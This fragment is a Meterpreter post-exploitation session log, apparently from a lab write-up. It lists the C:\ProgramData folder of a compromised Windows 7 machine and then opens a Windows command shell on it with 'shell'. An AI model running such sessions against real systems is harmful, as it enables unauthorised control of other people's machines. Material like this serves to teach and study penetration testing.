 meterpreter > ls
Listing: C:\ProgramData
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Application Data
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Desktop
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Documents
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Favorites
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 Microsoft
40777/rwxrwxrwx 0 dir 2016-11-25 11:54:28 -0500 Microsoft Toolkit
40777/rwxrwxrwx 0 dir 2016-11-25 08:33:14 -0500 Oracle
40777/rwxrwxrwx 4096 dir 2021-06-07 12:55:54 -0400 Package Cache
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Templates
40777/rwxrwxrwx 0 dir 2021-06-07 12:57:27 -0400 VMware
40777/rwxrwxrwx 4096 dir 2016-11-25 08:01:21 -0500 chocolatey
meterpreter > shell
Process 3600 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ProgramData>